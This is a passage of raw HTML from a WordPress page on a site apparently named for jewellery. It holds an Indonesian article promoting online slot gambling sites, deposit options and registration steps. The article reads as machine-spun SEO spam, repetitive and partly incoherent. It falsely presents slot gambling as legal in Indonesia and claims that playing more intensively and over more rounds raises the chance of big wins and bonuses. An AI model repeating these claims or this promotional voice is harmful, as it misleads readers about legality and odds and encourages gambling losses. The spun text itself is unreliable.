    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/owl.carousel.css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/style.css' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/css/colors/default.css' media='all' />
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/navigation.js" id="newsup-navigation-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/bootstrap.js" id="bootstrap-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.js" id="smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js" id="bootstrap-smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.marquee.js" id="newsup-marquee-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/main.js" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://mikeyjewellery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikeyjewellery.com/wp-json/wp/v2/posts/356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikeyjewellery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mikeyjewellery.com/?p=356' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-356 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-way ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Wed. Jan 14th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                           <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                                                                <p class="site-description">Cara Memilih Situs Togel Online Terpercaya</p>
                                </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social-header-section mg-social info-right">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://mikeyjewellery.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://mikeyjewellery.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a class="nav-link" title="Poker Online" href="https://mikeyjewellery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a class="nav-link" title="Sabung Ayam" href="https://mikeyjewellery.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a class="nav-link" title="Agen Judi" href="https://mikeyjewellery.com/category/agen-judi/">Agen Judi</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1110"><a class="nav-link" title="Slot Online" href="https://mikeyjewellery.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a class="nav-link" title="Taruhan Golf" href="https://mikeyjewellery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a class="nav-link" title="Taruhan Tenis" href="https://mikeyjewellery.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a class="nav-link" title="Togel Online" href="https://mikeyjewellery.com/category/togel-online/">Togel Online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                    <h1 class="title single"> <a title="Permalink to: Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik 
Balikpapan">
                        Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik 
Balikpapan</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>By</span><a href="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                Jun 3, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <p>Main games slots online telah jadi sesuatu aktivitas yang rasanya susah ditinggal oleh sebagian orang bettor, apalagi buat yang udah menyatakan sendiri kayak apa keuntungan didalamnya. Sebab memang, kalau diperbandingkan  permainkan perjudian lain umumnya, slots yakni games yang cukup menjanjikan di memberikan sejumlah keuntungan bahkan juga lebih simpel karena pula mempunyai karakter mudah dimainkan. Manalagi, dengan ditambahkan jumlah opsi judi toto slots referensi terbaik kini, main slots online nyata dapat memberi lebih sejumlah keuntungan bagi beberapa slotters adanya penawaran bonus luar biasa yang didatangkan.</p>
<p>Dulu kala lantas, permainan slots online selalu menarik serta berkesan sangatlah memberi kepuasan karena menjajakan beberapa keuntungan seperti bonus atau promosi. Biarpun itu semuanya lebih bisa ringan dan nyata beberapa pemain peroleh jika tergabung dengan website judi slots online yang paling dipercaya saja. Selain itu, mainkan judi toto slots terunggul pula memberikan banyak pengalaman gemilang di mana awalnya jarang-jarang anda peroleh di permainan-permainan slots lain. Selain itu, main judi toto slots terpilih pun selalu bikin beberapa penjudi atau slotters berkesempatan mendapat keuntungan jekpot paling besar. Di mana, jekpot pada permainan slots ialah satu hadiah pokok yang jelas memberikan keuntungan besar sekali ketimbang dari keuntungan-keuntungan bonus lain sekalinya.</p>
<p>Oleh karenanya, apabila anda sangatlah berkeinginan buat dapat peroleh lebih beberapa keuntungan saat bermain slots online, pastinya pilih mainkan judi toto slots terpilih yang disarankan yakni opsi yang paling cocok untuk anda. Di sisi lainnya, anda dapat mainkan judi slots terpilih dengan banyak sekali bonus menarik dan terkomplet sekedar dengan butuh masuk saja lewat website slots bisa dipercaya yang nantinya memang selamanya available secara beragam penawaran keuntungan amat nyata.</p>
<p>Sebenarnya, keuntungan besar dari promosi bonus menarik bukan salah satu keuntungan maupun kepuasan yang dapat anda rasa saat bermain judi toto slots terunggul. Di lain bidang, service judi yang dijajakan juga memberi dukungan waktu 24 jam maka dari itu memberi kepuasan serta kelapangan bettor akses main judi slots online setiap waktu. Permainan slots yang disiapkan didalamnya juga komplet maka dari itu hoki terunggul tiap-tiap pemain dapat dicoba  memutuskan judi permainan slots apa saja yang ada pada dalamnya.</p>
<h2>Rujukan Situs Judi Toto Slots Terunggul dengan Banyak Keuntungan</h2>
<p>Memanglah gak diingkari tiap-tiap apa saja type perjudian yang bettor permainkan pastinya ada beberapa keuntungan yang pengin diterima. Soal itu juga bukan pengecualian saat bettor bermain judi slots online yang di mana slots sendiri sudah tenar menjadi permainan yang amat memberi kepuasan dengan terus sejumlah keuntungan yang didatangkan. Walau demikian, banyak keuntungan terkait pun dari blog judi slots seperti apakah yang anda jadi untuk tempat bemain. Oleh karenanya, berikut rujukan web judi toto slots slot terunggul dengan sejumlah keuntungan yang sangat patut buat anda putuskan, misalnya:</p>
<h2>Menyiapkan banyak permainan slots online</h2>
<p>Web judi toto slots terhebat dengan beberapa keuntungan yang pasti terus disarankan ialah selalu menyiapkan banyak permainan slots online. Karena situs slots rujukan terhebat selalu menyajikan rincian permainan slots online yang banyak sebab mengharapkan jika tiap-tiap anggotanya akan simpel juga peroleh kepuasan dengan perlu mainkan games slots online mana saja didalamnya. Bahkan juga, permainan slots yang ditunjukkan blog judi toto slots terbaik terus asal dari provider slots beken di mana macam-macam permainan slots online yang berada di dalamnya sudah teruji kwalitasnya.</p>
<h2>Mempunyai pelayanan terintegrasi 24 jam</h2>
<p>Tidak sekedar memberikan opsi permainan slots yang komplet saja, blog judi toto slots terbaik juga yang banyak dianjurkan pastilah terus punyai pelayanan terintegrasi waktu 24 jam. Karena oleh service 24 jam non stop tersebut, banyak pemain atau bettor yang masuk didalamnya selalu begitu gampang apabila pengin bermain permainan slots online dan nikmati semuanya serangkaian aktivitas judi sewaktu-waktu tanpa ada terhambat permasalahan waktu kembali.</p>
<h2>Peringkat yang baik serta banyak disarankan</h2>
<p>Tidak sama dengan beberapa situs judi slots lain secara umum yang di mana web-site judi toto slots terhebat sudah pasti memiliki peringkat yang benar-benar baik dan tentulah terus banyak dianjurkan. Ini memperlihatkan jika sampai kini juga sudahlah banyak slotters yang sudah coba pembuktiannya sendiri secara main slots online di website judi slots itu. Maka, hal semacam itu juga yang rata-rata selalu membuat web judi slots online terbaik dan bisa dipercaya terus memiliki jumlah peserta bahkan juga dalam sehari-harinya.</p>
<h2>Punyai penawaran bonus dan promosi yang banyak</h2>
<p>Bonus dan promosi yang banyak pula jadi satu kelebihan yang selalu ada di web-site judi toto slots terpilih. Tiap keuntungan bonus ataupun promosi yang didatangkan oleh situs slots online terbaik terang sangatlah dapat memberikan tambahan keuntungan amat memberikan kepuasan buat anggota. Sebab saat ini, untuk mendapati keuntungan tiap-tiap pemain juga tidak harus cuman tergantung saja di kemenangan. Memang benar jika tiap situs slots lain pula miliki penawaran bonus khusus buat pesertanya, tapi yang didatangkan oleh blog judi toto slots terbaik biasa lebih komplet serta yang benar benar-benar sesuai yang ada buat diberi kesemua pesertanya.</p>
<h2>Layanan deposit yang komplet dengan sedikitnya pembayaran paling murah</h2>
<p>Satu kembali saran blog judi toto slots terunggul dengan sejumlah keuntungan yang dapat anda untuk jadikan tempat terbaik bemain slots online ialah punyai sarana deposit yang komplet. Beberapa model alternatif deposit seperti rekening bank, e-money, pulsa bahkan juga QR selalu disajikan blog judi slots terunggul dengan maksud tiap-tiap anggotanya yang main judi slots online terasa lebih gampang sebab dapat deposit lewat pembayaran model apapun itu. Gak cuman hanya itu, deposit apapun itu ragamnya yang disajikan situs slots terunggul pastilah selalu menarik sekalian beri keuntungan peserta dengan sedikitnya pembayaran yang murah hingga main slots dapat irit modal.</p>
<h2>Cara Simpel Metode Bermain Judi Toto Slots Terpilih dan Sah di Indonesia</h2>
<p>Buat anda yang tertarik pengin main judi toto slots terunggul, tentunya anda perlu ketahui dan melaksanakan langkah-langkah gampang langkah main judi slots online yang berada pada dalamnya. Walau demikian, butuh kalian pahami jika buat bermain slots online di web-site judi toto slots terunggul serta sah di Indonesia pastilah ditanggung begitu meringankan dikarenakan pelayanan judi slots yang disiapkan juga yang pasti buat bisa dicicip semuanya golongan slotters yang berada pada Indonesia, khususnya untuk tiap orang yang sekarang ini inginkan buat coba hoki terbaik di saat main slots online. Adapun langkah-langkah ringan langkah main judi toto slots terbaik dan sah di Indonesia salah satunya seperti berikut:</p>
<h2>Register account judi toto slots</h2>
<p>Cara awal yang semestinya anda melakukan agar dapat bermain slots online telah dipastikan yakni register account judinya terlebih dulu. Buat registrasi account, hal yang penting pemain kerjakan awalnya dengan terhubung web blog judi toto slots sah terpilih memanfaatkan type feature apa. Dari terhubung blog judi toto slots sah itu, buat seterusnya anda dapat tentukan saja menu daftar dengan isikan bermacam data diri di form register account di formulir register yang faksi blog judi slots online udah datangkan didalamnya.</p>
<h2>Kerjakan bisnis depositnya</h2>
<p>Seusai usai anda melaksanakan register dan sudah peroleh akun-nya, untuk seterusnya anda dapat kerjakan transaksi bisnis depositnya. Langkah deposit juga dalam website slots terpercaya serta terbaik pastinya begitu membantu banyak penjudi lantaran bisa memutuskan satu diantara dari beberapa tipe alternatif model pembayaran terkomplet yang disiapkan. Nyatakan saat lakukan negosiasi deposit ini anda sertakan berapakah nominal transaksi bisnisnya dari berdasar pada sekurang-kurangnya deposit slots sama sesuai aturan yang diberi faksi web-site judi toto slots terbaik.</p>
<h2>Putuskan tipe permainan slots opsi terbaik buat anda permainkan</h2>
<p>Apabila ke-2  cara di atas udah sukses anda lakukan, karenanya judi toto slots juga bisa anda akses serta permainkan dengan gampang. Buat mengawalinya, beberapa pemain pastilah mesti menunjuk atau tentukan tipe permainan slots opsi terbaik buat dimainkan. Karena di web judi toto slots sendiri selalu tersedia banyak beberapa jenis permainan slots online untuk dapat anda coba tiap-tiap peruntungan terbaik.</p>
<h2>Bermain slots dengan sejumlah trik terpilih</h2>
<p>Hal yang tentu paling utama untuk beberapa penjudi yang main judi toto slots merupakan mengenal juga beberapa trik terunggul sebagai halnya normalnya di saat main judi slots online. Trick-trick terbaik memang selamanya dibutuhkan di permainan slots online sekalinya judi slots sendiri ialah suatu permainan yang enteng dimainkan. Bila anda dapat mengenali beragam trick terpilih judi slots online, karena itu bukan tidak bisa anda yang bermain judi toto slots juga nyata selalu berkesempatan dapat mencapai kemenangan atau memperoleh sejumlah keuntungan.</p>
<h2>Cicipi Banyak Permainan Judi Toto Slots Terkini serta Terhebat 2023</h2>
<p>Bermain judi toto slots terkini serta terbaik 2023 pasti dapat menjadi alternatif yang sungguh menarik untuk anda yang sejauh ini mengharapkan dapat mendapatkan jumlah keuntungan dari suatu permainan judi slots online. Manalagi, waktu ini udah begitu banyak macam-macam games slots online yang dapat kita permainkan secara masuk di suatu situs slots terpercaya dan terbaik yang menyuguhkan semua jenis model permainan slots menarik. Tidak cuman hanya itu, apabila bettor disediakan oleh banyak macam-macam permainan slots online yang tambah komplet, terang hal itu bisa memberian pengalaman semakin lebih mengesankan karena main slots bisa dengan memutuskan model mana saja, lebih seluruhnya permainan slots yang terdapat jelas punyai kesempatan menang yang sesungguhnya relatif tidak sama biarpun dengan strategi yang hampir serupa waktu memainkan.</p>
<p>Disamping itu, service judi toto slots yang umum disiapkan situs slots online paling dipercaya dengan alternatif yang tambah lebih bervariasi karena udah membawa seberapa banyak provider slots gaming terutama di industri iGaming. Hal tersebut yang terang bisa membikin web judi slots terkini serta terpilih 2023 jadi acuan fasilitas main slots online yang sangat tepat karena web judi toto slots teranyar juga miliki sarana pelayanan judi slots yang paling layak untuk bisa dioptimalkan seluruhnya peserta didalamnya. Sedangkan, ada juga seberapa banyak perjudian toto slots terakhir dan terbaik 2023 yang dapat anda rasakan dan coba mainkan seperti berikut:</p>
<p>Judi Slots Gates of Olympus<br />
Judi Slots Mahjong Ways<br />
Judi Slots Starlight Princess<br />
Judi Slots Koi Gate<br />
Judi Slots Sweet Bonanza<br />
Judi Slots Aztec Gems<br />
Judi Slots Hot Hot Fruit<br />
Judi Slots Wild West Gold<br />
Judi Slots Great Rhino Megaways<br />
Judi Slots Fa Cai Shen<br />
Kiat Bermain Judi Toto Slots Terunggul Menghasilkan Banyak Bonus Paling besar</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" alt="" width="300" height="171" srcset="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg 300w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1024x585.jpg 1024w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-768x439.jpg 768w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1536x878.jpg 1536w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Sama hal yang kami berikan di atas, main slots online masih perlu sejumlah trik terhebat spesifik agar dapat bikin anda lantas gampang meraih kemenangan. Di sisi lainnya, pemanfaatan sejumlah trick terpilih di saat main judi toto slots juga juga dapat menciptakan lebih sejumlah keuntungan seperti dari keuntungan bonus paling besar serta banyak yang terus-menerus disiapkan oleh blog judi slots bisa dipercaya. Masih banyak dari sebagian orang slotters yang sejauh ini masih susah mendapatkan keuntungan di saat main judi slots online hanya karena tak miliki trick yang baik serta kebanyakan cuma mempercayakan pada hoki saja. Mengenai sejumlah strategi main judi toto slots terpilih supaya dapat menghasilkan keuntungan bonus paling besar salah satunya seperti berikut:</p>
<h2>Menunjuk semakin banyak model permainan slots online</h2>
<p>Trick langkah terbaik yang pertama-kali yang sudah dipastikan harus dikerjakan tiap bettor di saat main judi toto slots online agar menghasilkan banyak sekali bonus dengan pilih semakin banyak beberapa jenis permainan slots online buat dimainkan. Kalau tiap-tiap pemain punyai berapa banyak type alternatif permainan slots online untuk dipermainkan, karenanya bukan tak bisa kalau keuntungan bonus yang bakal didapat lantas pastilah bertambah banyak dan membantu. Lantaran sama dengan yang kita mengetahui juga, tiap-tiap model permainan slots tidak sama dari kemungkinan kemenangannya.</p>
<h2>Memakai bonus yang telah diperoleh</h2>
<p>Beberapa bonus spesifik rata-rata bakal bisa diraih banyak penjudi bila awal kalinya udah permainkan berapa banyak perputaran permainan slots online. Nach, dari sejumlah bonus yang udah didapatkan itu dia pemain atau slotters bisa memakainya manfaat hasilkan keuntungan bonus yang tambah banyak. Karena, beberapa model bonus sebagai tambahan keuntungan untuk main slots online lantas pastinya dapat mengakibatkan hadirnya sejumlah bonus yang tambah besar serta menarik yang lain.</p>
<h2>Bermain slots lebih mendalam</h2>
<p>Tidak ada strategi atau teknik yang lebih bagus serta efisien membuat anda ringan mencapai kemenangan juga bonus paling besar selainnya harus bermain slots lebih intensif. Lantaran, bila anda sangat sering atau intensif bermain slots online, terang peluang anda dalam menjadi pemenang banyak sekali bonus pastilah lebih besar dari cuman sekali atau kedua kalinya bermain slots saja.</p>
<h2>Tidak mainkan sekali perputaran saja</h2>
<p>Sama dengan yang kami sebut barusan kalau main judi toto slots tidaklah cukup dengan cuman sekali bermain-main saja, terlebih bila anda membidik dapat mendapatkan sejumlah keuntungan bonus besar. Lantaran, bila anda bermain cuman sekali perputaran saja, terang tidak menanggung kalau anda akan menang bonus langsung pada ketika itu juga.</p>
<h2>Pilih permainan slots yang benar</h2>
<p>Satu kembali cara yang paling gampang buat anda kerjakan biar di saat main judi toto slots dapat mendatangkan lebih banyak sekali bonus besar ialah dengan pilih permainan slots yang akurat. Anda dapat putuskan permainan slots yang simpel untuk dimainkan dan menyiapkan kesempatan hoki yang lebih besar maka dari itu keuntungan yang diterima lantas tak kan bikin anda sukar.</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan%2F&#038;text=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terhebat%20Banyak%20Bonus%20Menarik%20Balikpapan" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan%2F&#038;title=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terhebat%20Banyak%20Bonus%20Menarik%20Balikpapan" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-balikpapan%2F&#038;text&#038;title=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terhebat%20Banyak%20Bonus%20Menarik%20Balikpapan" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terbaik-banyak-bonus-menarik-melawi/" rel="prev">Bermain Judi Toto Slots Referensi Terbaik Banyak Bonus Menarik 
Melawi <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-saran-terunggul-banyak-bonus-menarik-barito-selatan/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Bermain Judi Toto Slots Saran Terunggul Banyak Bonus Menarik 
